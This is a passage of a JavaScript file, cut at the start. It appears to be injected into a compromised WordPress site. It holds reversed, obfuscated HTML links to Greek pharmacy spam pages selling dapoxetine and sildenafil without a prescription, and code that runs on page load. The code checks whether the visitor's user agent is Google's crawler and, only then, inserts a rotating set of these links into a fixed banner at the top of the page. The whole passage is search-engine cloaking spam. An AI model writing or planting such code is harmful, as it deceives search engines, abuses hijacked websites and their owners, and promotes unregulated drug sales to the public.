αίλεγγαραπ>\"php.chlifaladat-aileggarap/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδάλλε οίεκαμραφ ηλίφαλαδατ>\"php.adalle-oiekamraf-hlifaladat/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλίφαλαδατ ωσάρογα αν ώροπμ υοπ>\"php.hlifaladat-wsaroga-an-ropm-yop/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδάλλε ςηνίτεξοπαδ άρογα>\"php.adalle-chnitexopad-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηνίτεξοπαδ>\"php.hgatnys-cirwhc-hnitexopad/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<enilno ςηνίτεξοπαδ αίλεγγαραπ>\"php.enilno-chnitexopad-aileggarap/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οίεκαμραφ ηνίτεξοπαδ>\"php.oiekamraf-hnitexopad/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηνίτεξοπαδ ιατίελωπ υοπ>\"php.hnitexopad-iatielwp-yop/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ άρογα>\"php.chlifanedlis-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδάλλε enilno ηλίφανεδλισ>\"php.adalle-enilno-hlifanedlis/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ αίλεγγαραπ>\"php.chlifanedlis-aileggarap/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφανεδλισ>\"php.hgatnys-cirwhc-hlifanedlis/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλίφανεδλισ ωρβ αν ώροπμ υοπ>\"php.hlifanedlis-wrb-an-ropm-yop/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<';

const count = 11;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}